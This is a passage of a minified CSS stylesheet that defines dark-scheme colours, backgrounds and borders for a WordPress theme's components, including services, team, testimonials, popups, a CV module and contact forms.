.sc_services_hover.color_style_link2 .sc_services_item_icon,.scheme_dark .sc_services_hover.color_style_link2 .sc_services_item_title a:hover,.scheme_dark .sc_services_hover.color_style_link2 .sc_services_item_subtitle a:hover{color:#4353ff}.scheme_dark .sc_services_hover.color_style_link3 .sc_services_item_icon,.scheme_dark .sc_services_hover.color_style_link3 .sc_services_item_title a:hover,.scheme_dark .sc_services_hover.color_style_link3 .sc_services_item_subtitle a:hover{color:#57af3a}.scheme_dark .sc_services_hover [class*="column-"]:nth-child(2n) .sc_services_item.with_image .sc_services_item_header.without_image,.scheme_dark .sc_services_hover .slider-slide:nth-child(2n) .sc_services_item.with_image .sc_services_item_header.without_image{background-color:#18232f}.scheme_dark .sc_services_hover [class*="column-"]:nth-child(2n+1) .sc_services_item.with_image .sc_services_item_header.without_image,.scheme_dark .sc_services_hover .slider-slide:nth-child(2n+1) .sc_services_item.with_image .sc_services_item_header.without_image{background-color:#0e161f}.scheme_dark .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_icon,.scheme_dark .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_number{color:#9ca9b6}.scheme_dark .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_title,.scheme_dark .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_title a{color:#ffffff}.scheme_dark .sc_services_hover .sc_services_item.with_image:hover .sc_services_item_header.without_image .sc_services_item_title a,.scheme_dark .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_title a:hover{color:#f25035}.scheme_dark .sc_services_hover.color_style_link2 .sc_services_item.with_image:hover .sc_services_item_header.without_image .sc_services_item_title a,.scheme_dark .sc_services_hover.color_style_link2 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_title a:hover{color:#4353ff}.scheme_dark .sc_services_hover.color_style_link3 .sc_services_item.with_image:hover .sc_services_item_header.without_image .sc_services_item_title a,.scheme_dark .sc_services_hover.color_style_link3 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_title a:hover{color:#57af3a}.scheme_dark .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle,.scheme_dark .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle a{color:#f25035}.scheme_dark .sc_services_hover.color_style_link2 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle,.scheme_dark .sc_services_hover.color_style_link2 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle a{color:#4353ff}.scheme_dark .sc_services_hover.color_style_link3 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle,.scheme_dark .sc_services_hover.color_style_link3 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle a{color:#57af3a}.scheme_dark .sc_services_hover .sc_services_item.with_image:hover .sc_services_item_header.without_image .sc_services_item_subtitle a,.scheme_dark .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle a:hover{color:#ea3e21}.scheme_dark .sc_services_hover.color_style_link2 .sc_services_item.with_image:hover .sc_services_item_header.without_image .sc_services_item_subtitle a,.scheme_dark .sc_services_hover.color_style_link2 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle a:hover{color:#3040ee}.scheme_dark .sc_services_hover.color_style_link3 .sc_services_item.with_image:hover .sc_services_item_header.without_image .sc_services_item_subtitle a,.scheme_dark .sc_services_hover.color_style_link3 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle a:hover{color:#469b2a}.scheme_dark .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_text{color:#b4c2d1}.scheme_dark .sc_services_chess .sc_services_item{color:#b4c2d1;	background-color:#0e161f}.scheme_dark .sc_services_chess .sc_services_item_title,.scheme_dark .sc_services_chess .sc_services_item_title a{color:#ffffff}.scheme_dark .sc_services_chess .sc_services_item_title a:hover{color:#f25035}.scheme_dark .sc_services_chess.color_style_link2 .sc_services_item_title a:hover{color:#4353ff}.scheme_dark .sc_services_chess.color_style_link3 .sc_services_item_title a:hover{color:#57af3a}.scheme_dark .sc_services_chess .sc_services_item:hover{color:#d0d3da;	background-color:#ffffff}.scheme_dark .sc_services_chess .sc_services_item:hover .sc_services_item_title,.scheme_dark .sc_services_chess .sc_services_item:hover .sc_services_item_title a{color:#4c5560}.scheme_dark .sc_services_chess .sc_services_item:hover .sc_services_item_title a:hover{color:#f25035}.scheme_dark .sc_services_tabs_simple .sc_services_item_icon{color:#f25035}.scheme_dark .sc_services_tabs_simple.color_style_link2 .sc_services_item_icon{color:#4353ff}.scheme_dark .sc_services_tabs_simple.color_style_link3 .sc_services_item_icon{color:#57af3a}.scheme_dark .sc_services_tabs_simple.color_style_dark .sc_services_item_icon{color:#ffffff}.scheme_dark .sc_services_tabs_simple .sc_services_item:hover .sc_services_item_icon,.scheme_dark .sc_services_tabs_simple .sc_services_item:hover .sc_services_item_title,.scheme_dark .sc_services_tabs_simple .sc_services_item:hover .sc_services_item_subtitle,.scheme_dark .sc_services_tabs_simple .sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_dark .sc_services_tabs_simple .sc_services_tabs_list_item_active .sc_services_item_title,.scheme_dark .sc_services_tabs_simple .sc_services_tabs_list_item_active .sc_services_item_subtitle{color:#ea3e21}.scheme_dark .sc_services_tabs_simple.color_style_link2 .sc_services_item:hover .sc_services_item_icon,.scheme_dark .sc_services_tabs_simple.color_style_link2 .sc_services_item:hover .sc_services_item_title,.scheme_dark .sc_services_tabs_simple.color_style_link2 .sc_services_item:hover .sc_services_item_subtitle,.scheme_dark .sc_services_tabs_simple.color_style_link2 .sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_dark .sc_services_tabs_simple.color_style_link2 .sc_services_tabs_list_item_active .sc_services_item_title,.scheme_dark .sc_services_tabs_simple.color_style_link2 .sc_services_tabs_list_item_active .sc_services_item_subtitle{color:#3040ee}.scheme_dark .sc_services_tabs_simple.color_style_link3 .sc_services_item:hover .sc_services_item_icon,.scheme_dark .sc_services_tabs_simple.color_style_link3 .sc_services_item:hover .sc_services_item_title,.scheme_dark .sc_services_tabs_simple.color_style_link3 .sc_services_item:hover .sc_services_item_subtitle,.scheme_dark .sc_services_tabs_simple.color_style_link3 .sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_dark .sc_services_tabs_simple.color_style_link3 .sc_services_tabs_list_item_active .sc_services_item_title,.scheme_dark .sc_services_tabs_simple.color_style_link3 .sc_services_tabs_list_item_active .sc_services_item_subtitle{color:#469b2a}.scheme_dark .sc_services_tabs .sc_services_item_content{color:#b4c2d1;	background-color:#0e161f}.scheme_dark .sc_services_tabs .sc_services_item_title a{color:#ffffff}.scheme_dark .sc_services_tabs .sc_services_item_title a:hover{color:#f25035}.scheme_dark .sc_services_tabs.color_style_link2 .sc_services_item_title a:hover{color:#4353ff}.scheme_dark .sc_services_tabs.color_style_link3 .sc_services_item_title a:hover{color:#57af3a}.scheme_dark .sc_services_tabs .sc_services_tabs_list_item .sc_services_item_icon{color:#f25035}.scheme_dark .sc_services_tabs.color_style_link2 .sc_services_tabs_list_item .sc_services_item_icon{color:#4353ff}.scheme_dark .sc_services_tabs.color_style_link3 .sc_services_tabs_list_item .sc_services_item_icon{color:#57af3a}.scheme_dark .sc_services_tabs .sc_services_tabs_list_item .sc_services_item_number{color:#9ca9b6}.scheme_dark .sc_services_tabs .sc_services_tabs_list_item{background-color:#0e161f}.scheme_dark .sc_services_tabs .sc_services_tabs_list_item:nth-child(2n+2){background-color:#18232f}.scheme_dark .sc_services_tabs .sc_services_tabs_list_item:hover,.scheme_dark .sc_services_tabs .sc_services_tabs_list_item:nth-child(2n+2):hover{background-color:#4a4a4a}.scheme_dark .sc_services_tabs .sc_services_tabs_list_item .sc_services_item_title{color:#ffffff}.scheme_dark .sc_services_tabs .sc_services_tabs_list_item:hover .sc_services_item_title{color:#f25035}.scheme_dark .sc_services_tabs.color_style_link2 .sc_services_tabs_list_item:hover .sc_services_item_title{color:#4353ff}.scheme_dark .sc_services_tabs.color_style_link3 .sc_services_tabs_list_item:hover .sc_services_item_title{color:#57af3a}.scheme_dark .sc_services_tabs.color_style_dark .sc_services_tabs_list_item:hover .sc_services_item_title{color:#ffffff}.scheme_dark .sc_services_tabs .sc_services_tabs_list_item:hover .sc_services_item_icon{color:#ea3e21}.scheme_dark .sc_services_tabs.color_style_link2 .sc_services_tabs_list_item:hover .sc_services_item_icon{color:#3040ee}.scheme_dark .sc_services_tabs.color_style_link3 .sc_services_tabs_list_item:hover .sc_services_item_icon{color:#469b2a}.scheme_dark .sc_services_tabs.color_style_dark .sc_services_tabs_list_item:hover .sc_services_item_icon{color:#ffffff}.scheme_dark .sc_services_tabs .sc_services_tabs_list_item:hover .sc_services_item_number{color:#b4c2d1}.scheme_dark .sc_services_tabs .sc_services_tabs_list_item.sc_services_tabs_list_item_active{background-color:#ffffff !important}.scheme_dark .sc_services_tabs .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_title{color:#141e29}.scheme_dark .sc_services_tabs .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_dark .sc_services_tabs .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_number{color:#f25035}.scheme_dark .sc_services_tabs.color_style_link2 .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_dark .sc_services_tabs.color_style_link2 .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_number{color:#4353ff}.scheme_dark .sc_services_tabs.color_style_link3 .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_dark .sc_services_tabs.color_style_link3 .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_number{color:#57af3a}.scheme_dark .sc_services_tabs.color_style_dark .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_dark .sc_services_tabs.color_style_dark .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_number{color:#ffffff}.scheme_dark .sc_skills_counter .sc_skills_icon{color:#ffffff}.scheme_dark .sc_skills .sc_skills_total{color:#ffffff}.scheme_dark .sc_skills.color_style_link2 .sc_skills_total{color:#4353ff}.scheme_dark .sc_skills.color_style_link3 .sc_skills_total{color:#57af3a}.scheme_dark .sc_skills.color_style_dark .sc_skills_total{color:#ffffff}.scheme_dark .sc_skills .sc_skills_item_title,.scheme_dark .sc_skills .sc_skills_legend_title,.scheme_dark .sc_skills .sc_skills_legend_value{color:#b4c2d1}.scheme_dark .sc_skills_counter .sc_skills_column + .sc_skills_column:before{background-color:#26323f}.scheme_dark .socials_wrap .social_item .social_icon{background-color:#0e161f}.scheme_dark .socials_wrap .social_item .social_icon,.scheme_dark .socials_wrap .social_item .social_icon i{color:#9ca9b6}.scheme_dark .socials_wrap .social_item:hover .social_icon{background-color:#18232f}.scheme_dark .socials_wrap .social_item:hover .social_icon,.scheme_dark .socials_wrap .social_item:hover .social_icon i{color:#f25035}.scheme_dark .sidebar_inner .socials_wrap .social_item .social_icon{background-color:#18232f}.scheme_dark .sidebar_inner .socials_wrap .social_item:hover .social_icon,.scheme_dark .sidebar_inner .socials_wrap .social_item:hover .social_icon i{color:#ffffff}.scheme_dark .sidebar_inner .socials_wrap .social_item:hover .social_icon{background-color:#ea3e21}.scheme_dark.sidebar .socials_wrap .social_item .social_icon,.scheme_dark.footer_wrap .socials_wrap .social_item .social_icon{color:#ffffff;	background-color:#f25035}.scheme_dark.sidebar .socials_wrap .social_item:hover .social_icon,.scheme_dark.footer_wrap .socials_wrap .social_item:hover .social_icon{color:#ffffff;	background-color:#ea3e21}.scheme_dark.sidebar .sc_layouts_row_type_compact .socials_wrap .social_item .social_icon,.scheme_dark.footer_wrap .sc_layouts_row_type_compact .socials_wrap .social_item .social_icon{color:#ffffff;	background-color:transparent}.scheme_dark.sidebar .sc_layouts_row_type_compact .socials_wrap .social_item:hover .social_icon,.scheme_dark.footer_wrap .sc_layouts_row_type_compact .socials_wrap .social_item:hover .social_icon{color:#f25035;	background-color:transparent}.scheme_dark .secondary_meta_wrap .single_share .post_share .social_items .social_item{background-color:#4353ff}.scheme_dark .single_share .socials_share.socials_type_drop .social_item:hover{background-color:#3040ee !important}.scheme_dark .single_share .socials_share.socials_type_drop .social_item>.social_icon>span,.scheme_dark .single_share .socials_share.socials_type_drop .social_item>.social_icon>i{color:#ffffff}.scheme_dark .counters_wrap .post_meta .post_meta_item{background-color:#ffffff}.scheme_dark .single_share .socials_share.socials_type_drop .social_item:hover>.social_icon>span,.scheme_dark .single_share .socials_share.socials_type_drop .social_item:hover>.social_icon>i{color:#ffffff}.scheme_dark .sc_supertitle_no_icon{background-color:#f25035}.scheme_dark .sc_testimonials_item_content{color:#ffffff}.scheme_dark .sc_testimonials_item_content:before,.scheme_dark .sc_testimonials_item_author_title{color:#f25035}.scheme_dark .color_style_link2 .sc_testimonials_item_content:before,.scheme_dark .color_style_link2 .sc_testimonials_item_author_title{color:#4353ff}.scheme_dark .color_style_link3 .sc_testimonials_item_content:before,.scheme_dark .color_style_link3 .sc_testimonials_item_author_title{color:#57af3a}.scheme_dark .color_style_dark .sc_testimonials_item_content:before,.scheme_dark .color_style_dark .sc_testimonials_item_author_title{color:#ffffff}.scheme_dark .sc_testimonials_item_author_subtitle{color:#9ca9b6}.scheme_dark .sc_testimonials_simple .sc_testimonials_item_author_data:before{background-color:#9ca9b6}.scheme_dark .sc_testimonials_simple [class*="column"] .sc_testimonials_item_author_data{border-color:#9ca9b6}.scheme_dark .sc_team_default .sc_team_item{color:#b4c2d1;	background-color:#0e161f}.scheme_dark .sc_team .sc_team_item_thumb .sc_team_item_title a:hover{color:#f25035}.scheme_dark .sc_team.color_style_link2 .sc_team_item_thumb .sc_team_item_title a:hover{color:#4353ff}.scheme_dark .sc_team.color_style_link3 .sc_team_item_thumb .sc_team_item_title a:hover{color:#57af3a}.scheme_dark .sc_team_default .sc_team_item_subtitle{color:#f25035}.scheme_dark .sc_team_default.color_style_link2 .sc_team_item_subtitle{color:#4353ff}.scheme_dark .sc_team_default.color_style_link3 .sc_team_item_subtitle{color:#57af3a}.scheme_dark .sc_team_default.color_style_dark .sc_team_item_subtitle{color:#ffffff}.scheme_dark .sc_team_default .sc_team_item_socials .social_item .social_icon,.scheme_dark .team_member_page .team_member_socials .social_item .social_icon{color:#ffffff;	background-color:#f25035}.scheme_dark .sc_team_default.color_style_link2 .sc_team_item_socials .social_item .social_icon{background-color:#4353ff}.scheme_dark .sc_team_default.color_style_link3 .sc_team_item_socials .social_item .social_icon{background-color:#57af3a}.scheme_dark .sc_team_default.color_style_dark .sc_team_item_socials .social_item .social_icon{background-color:#ffffff}.scheme_dark .sc_team_default .sc_team_item_socials .social_item:hover .social_icon,.scheme_dark .team_member_page .team_member_socials .social_item:hover .social_icon{color:#0e161f;	background-color:#ffffff}.scheme_dark .sc_team_default.color_style_link2 .sc_team_item_socials .social_item:hover .social_icon{background-color:#3040ee}.scheme_dark .sc_team_default.color_style_link3 .sc_team_item_socials .social_item:hover .social_icon{background-color:#469b2a}.scheme_dark .sc_team_default.color_style_dark .sc_team_item_socials .social_item:hover .social_icon{background-color:#f25035}.scheme_dark .sc_team .sc_team_item_thumb .sc_team_item_socials .social_item .social_icon{color:#ffffff;	border-color:#ffffff}.scheme_dark .sc_team .sc_team_item_thumb .sc_team_item_socials .social_item:hover .social_icon{color:#f25035;	background-color:#ffffff}.scheme_dark .team_member_page .team_member_featured .team_member_avatar{border-color:#26323f}.scheme_dark .sc_team_short .sc_team_item_thumb{border-color:#f25035}.scheme_dark .sc_team_short.color_style_link2 .sc_team_item_thumb{border-color:#4353ff}.scheme_dark .sc_team_short.color_style_link3 .sc_team_item_thumb{border-color:#57af3a}.scheme_dark .sc_team_short.color_style_dark .sc_team_item_thumb{border-color:#ffffff}.scheme_dark .sc_team.slider_container .swiper-pagination-bullet{border-color:#9ca9b6}.scheme_dark .sport_page_list{border-color:#26323f}.scheme_dark .sport_page_list li+li{border-color:#26323f}.scheme_dark .sport_page_list li:nth-child(2n+1){background-color:#0e161f;	color:#b4c2d1}.scheme_dark .trx_addons_scroll_to_top,.scheme_dark .trx_addons_cv .trx_addons_scroll_to_top{color:#ffffff;	border-color:#f25035;	background-color:#f25035}.scheme_dark .trx_addons_scroll_to_top:hover,.scheme_dark .trx_addons_cv .trx_addons_scroll_to_top:hover{color:#ffffff;	border-color:#ff6745;	background-color:#ff6745}.scheme_dark .scroll_progress_wrap .scroll_progress_status{background-color:#f25035}.scheme_dark .sc_layouts_popup,.scheme_dark.sc_layouts_popup,.scheme_dark .sc_layouts_panel,.scheme_dark.sc_layouts_panel,.scheme_dark .trx_addons_popup,.scheme_dark.trx_addons_popup{background-color:transparent;	border-color:#1e2832;	color:#b4c2d1}.scheme_dark .trx_addons_popup button.mfp-close{background-color:#18232f;	border-color:#4a4a4a;	color:#b4c2d1 !important}.scheme_dark .trx_addons_popup button.mfp-close:hover{background-color:#ffffff;	color:#0e161f}.scheme_dark .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title{background-color:#18232f;	border-color:#4a4a4a}.scheme_dark .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title.ui-tabs-active{background-color:#0e161f;	border-bottom-color:transparent}.scheme_dark .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title a,.scheme_dark .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title a>i{color:#b4c2d1}.scheme_dark .trx_addons_popup li.trx_addons_tabs_title a:hover,.scheme_dark .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title a:hover>i{color:#f25035}.scheme_dark .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title[data-disabled="true"] a,.scheme_dark .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title[data-disabled="true"] a>i,.scheme_dark .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title[data-disabled="true"] a:hover,.scheme_dark .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title[data-disabled="true"] a:hover>i{color:#9ca9b6}.scheme_dark .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title.ui-tabs-active a,.scheme_dark .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title.ui-tabs-active a>i,.scheme_dark .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title.ui-tabs-active a:hover,.scheme_dark .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title.ui-tabs-active a:hover>i{color:#ffffff}.scheme_dark .trx_addons_profiler{background-color:#0e161f;	border-color:#4a4a4a}.scheme_dark .trx_addons_profiler_title{color:#ffffff}.scheme_dark .trx_addons_profiler table td,.scheme_dark .trx_addons_profiler table th{border-color:#1e2832}.scheme_dark .trx_addons_profiler table td{color:#b4c2d1}.scheme_dark .trx_addons_profiler table th{background-color:#18232f;	color:#ffffff}.scheme_dark .sc_edd_add_to_cart_default,.scheme_dark .sc_edd_details{background-color:#0e161f;	border-color:#4a4a4a;	color:#b4c2d1}.scheme_dark .sc_edd_add_to_cart_default a,.scheme_dark .sc_edd_details a{color:#f25035}.scheme_dark .sc_edd_add_to_cart_default a:hover,.scheme_dark .sc_edd_details a:hover{color:#ea3e21}.scheme_dark .edd_price_options ul>li>label>input[type="checkbox"] + span:before{border-color:#1e2832}.scheme_dark .single-download .edd_download_purchase_form .trx_addons_edd_purchase_subtotal{border-color:#1e2832}.scheme_dark .trx_addons_cv,.scheme_dark .trx_addons_cv_body_wrap{color:#b4c2d1;	background-color:#0e161f}.scheme_dark .trx_addons_cv a{color:#f25035}.scheme_dark .trx_addons_cv a:hover{color:#ea3e21}.scheme_dark .trx_addons_cv_header{background-color:#141e29}.scheme_dark .trx_addons_cv_header_image img{border-color:#ffffff}.scheme_dark .trx_addons_cv_header .trx_addons_cv_header_letter,.scheme_dark .trx_addons_cv_header .trx_addons_cv_header_text{color:#ffffff}.scheme_dark .trx_addons_cv_header .trx_addons_cv_header_socials .social_item>.social_icon{color:rgba(255,255,255,0.7)}.scheme_dark .trx_addons_cv_header .trx_addons_cv_header_socials .social_item:hover>.social_icon{color:#ffffff}.scheme_dark .trx_addons_cv_header_letter,.scheme_dark .trx_addons_cv_header_text,.scheme_dark .trx_addons_cv_header_socials .social_item>.social_icon{text-shadow:1px 1px 6px #141e29}.scheme_dark .trx_addons_cv_tint_dark .trx_addons_cv_header_letter,.scheme_dark .trx_addons_cv_tint_dark .trx_addons_cv_header_text,.scheme_dark .trx_addons_cv_tint_dark .trx_addons_cv_header_socials .social_item>.social_icon{color:#141e29; text-shadow:1px 1px 3px #ffffff}.scheme_dark .trx_addons_cv_tint_dark .trx_addons_cv_header_socials .social_item:hover>.social_icon{color:#ea3e21}.scheme_dark .trx_addons_cv_navi_buttons .trx_addons_cv_navi_buttons_area .trx_addons_cv_navi_buttons_item{color:#9ca9b6;	background-color:#0e161f;	border-color:#141e29}.scheme_dark .trx_addons_cv_navi_buttons .trx_addons_cv_navi_buttons_area .trx_addons_cv_navi_buttons_item_active,.scheme_dark .trx_addons_cv_navi_buttons .trx_addons_cv_navi_buttons_area .trx_addons_cv_navi_buttons_item:hover{color:#ffffff;	border-color:#0e161f}.scheme_dark .trx_addons_cv .trx_addons_cv_section_title,.scheme_dark .trx_addons_cv .trx_addons_cv_section_title a{color:#ffffff}.scheme_dark .trx_addons_cv_section_title.ui-state-active{border-color:#ffffff}.scheme_dark .trx_addons_cv_section_content .trx_addons_tabs .trx_addons_tabs_titles li>a{color:#9ca9b6}.scheme_dark .trx_addons_cv_section_content .trx_addons_tabs .trx_addons_tabs_titles li.ui-state-active>a,.scheme_dark .trx_addons_cv_section_content .trx_addons_tabs .trx_addons_tabs_titles li>a:hover{color:#ffffff}.scheme_dark .trx_addons_cv_section .trx_addons_pagination>*{color:#b4c2d1}.scheme_dark .trx_addons_cv_section .trx_addons_pagination>a:hover{color:#ffffff}.scheme_dark .trx_addons_pagination>span.active{color:#ffffff;	border-color:#ffffff}.scheme_dark .trx_addons_cv_breadcrumbs .trx_addons_cv_breadcrumbs_item{color:#9ca9b6}.scheme_dark .trx_addons_cv_breadcrumbs a.trx_addons_cv_breadcrumbs_item:hover{color:#ffffff}.scheme_dark .trx_addons_cv_single .trx_addons_cv_single_title{color:#ffffff}.scheme_dark .trx_addons_cv_single .trx_addons_cv_single_subtitle{color:#9ca9b6}.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_2 .trx_addons_cv_resume_column:nth-child(2n+2) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_3 .trx_addons_cv_resume_column:nth-child(3n+2) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_3 .trx_addons_cv_resume_column:nth-child(3n+3) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+2) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+3) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+4) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_2 .trx_addons_cv_resume_column:nth-child(2n+3) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_2 .trx_addons_cv_resume_column:nth-child(2n+4) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_3 .trx_addons_cv_resume_column:nth-child(3n+4) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_3 .trx_addons_cv_resume_column:nth-child(3n+5) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_3 .trx_addons_cv_resume_column:nth-child(3n+6) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+5) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+6) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+7) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+8) .trx_addons_cv_resume_item{border-color:#1e2832}.scheme_dark .trx_addons_cv_resume_item_meta{color:#ffffff}.scheme_dark .trx_addons_cv_resume_item .trx_addons_cv_resume_item_title,.scheme_dark .trx_addons_cv_resume_item .trx_addons_cv_resume_item_title a{color:#ffffff}.scheme_dark .trx_addons_cv_resume_item .trx_addons_cv_resume_item_title a:hover{color:#f25035}.scheme_dark .trx_addons_cv_resume_item_subtitle{color:#9ca9b6}.scheme_dark .trx_addons_cv_resume_style_skills .trx_addons_cv_resume_item_skills{color:#ffffff}.scheme_dark .trx_addons_cv_resume_style_skills .trx_addons_cv_resume_item_skill:after{border-color:#ffffff}.scheme_dark .trx_addons_cv_resume_style_education .trx_addons_cv_resume_item_number{color:#9ca9b6}.scheme_dark .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_icon{color:#ffffff}.scheme_dark .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_icon:hover,.scheme_dark .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_text a:hover{color:#ea3e21}.scheme_dark .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_title>a:hover:after{border-color:#ea3e21}.scheme_dark .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_title>a:after{border-top-color:#ffffff}.scheme_dark .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_text a{color:#ffffff}.scheme_dark .trx_addons_cv_portfolio_item .trx_addons_cv_portfolio_item_title,.scheme_dark .trx_addons_cv_portfolio_item .trx_addons_cv_portfolio_item_title a{color:#ffffff}.scheme_dark .trx_addons_cv_testimonials_item .trx_addons_cv_testimonials_item_title,.scheme_dark .trx_addons_cv_testimonials_item .trx_addons_cv_testimonials_item_title a{color:#ffffff}.scheme_dark .trx_addons_cv_certificates_item .trx_addons_cv_certificates_item_title,.scheme_dark .trx_addons_cv_certificates_item .trx_addons_cv_certificates_item_title a{color:#ffffff}.scheme_dark .trx_addons_cv .trx_addons_contact_form .trx_addons_contact_form_title{color:#ffffff}.scheme_dark .trx_addons_cv .trx_addons_contact_form_field_title{color:#ffffff}.scheme_dark .trx_addons_contact_form .trx_addons_contact_form_field input[type="text"],.scheme_dark .trx_addons_contact_form .trx_addons_contact_form_field textarea{border-color:#1e2832;	color:#b4c2d1}.scheme_dark .trx_addons_contact_form .trx_addons_contact_form_field input[type="text"]:focus,.scheme_dark .trx_addons_contact_form .trx_addons_contact_form_field textarea:focus{background-color:#18232f;	color:#ffffff}.scheme_dark .trx_addons_contact_form_field button{background-color:#ffffff;	border-color:#ffffff;	color:#141e29}.scheme_dark .trx_addons_contact_form_field button:hover{color:#ffffff}.scheme_dark .trx_addons_contact_form_info_icon{color:#9ca9b6}.scheme_dark .trx_addons_contact_form_info_area{color:#ffffff}.scheme_dark .trx_addons_contact_form_info_item_phone .trx_addons_contact_form_info_data{color:#ffffff !important}.scheme_dark .trx_addons_cv_about_page .trx_addons_cv_single_title{color:#ffffff}.scheme_dark .trx_addons_attrib_item.trx_addons_attrib_button,.scheme_dark .trx_addons_attrib_item.trx_addons_attrib_image,.scheme_dark .trx_addons_attrib_item.trx_addons_attrib_color{border-color:#1e2832;	background-color:#0e161f}.scheme_dark .trx_addons_attrib_item.trx_addons_attrib_button:hover,.scheme_dark .trx_addons_attrib_item.trx_addons_attrib_image:hover,.scheme_dark .trx_addons_attrib_item.trx_addons_attrib_color:hover{border-color:#4a4a4a;	background-color:#18232f}.scheme_dark .trx_addons_attrib_item.trx_addons_attrib_selected{border-color:#f25035 !important;	background-color:#18232f}.scheme_dark .trx_addons_attrib_item.trx_addons_attrib_disabled span:before,.scheme_dark .trx_addons_attrib_item.trx_addons_attrib_disabled span:after{background-color:#ea3e21}.scheme_dark .trx_addons_range_slider_label_min{color:#b4c2d1}.scheme_dark .trx_addons_range_slider_label_max{color:#b4c2d1}.scheme_dark div.ui-slider{background-color:#0e161f;	border-color:#1e2832}.scheme_dark div.ui-slider .ui-slider-handle{border-color:#4a4a4a;	background-color:#18232f}.scheme_dark div.ui-slider .ui-slider-range{background-color:#18232f}.scheme_dark .sc_recent_news_style_news-announce .recent_news_item_content,.scheme_dark .sc_team_short .sc_team_columns_wrap .sc_team_item,.scheme_dark .widget_banner .image_wrap{background-color:#0e161f}.scheme_dark .menu_mobile_close{border-color:#1e2832}.scheme_dark .sc_blogger_filters .sc_blogger_filters_titles a{background-color:#0e161f; color:#ffffff}.scheme_dark .sc_blogger_filters .sc_blogger_filters_titles a:hover,.scheme_dark .sc_blogger_filters .sc_blogger_filters_titles 